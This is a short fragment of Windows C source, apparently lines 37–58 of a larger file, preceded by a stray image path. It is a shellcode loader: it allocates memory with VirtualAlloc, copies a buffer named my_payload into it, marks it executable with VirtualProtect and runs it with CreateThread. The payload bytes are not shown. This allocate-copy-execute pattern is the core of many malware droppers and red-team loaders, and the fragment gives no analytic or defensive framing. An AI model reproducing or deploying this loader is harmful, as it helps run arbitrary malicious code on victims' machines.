 37 int main(void) {
38 void * my_payload_mem; // memory buffer for payload
39 BOOL rv;
40 HANDLE th;
41 DWORD oldprotect = 0;
42
43 // Allocate a memory buffer for payload
44 my_payload_mem = VirtualAlloc(0, my_payload_len, MEM_COMMIT | MEM_RESERVE, PAGE_READWRITE);
45
46 // copy payload to buffer
47 RtlMoveMemory(my_payload_mem, my_payload, my_payload_len);
48
49 // make new buffer as executable
50 rv = VirtualProtect(my_payload_mem, my_payload_len, PAGE_EXECUTE_READ, &oldprotect);
51 if ( rv != 0 ) {
52
53 // run payload
54 th = CreateThread(0, 0, (LPTHREAD_START_ROUTINE) my_payload_mem, 0, 0, 0);
55 WaitForSingleObject(th, -1);
56 }
57 return 0;
58 }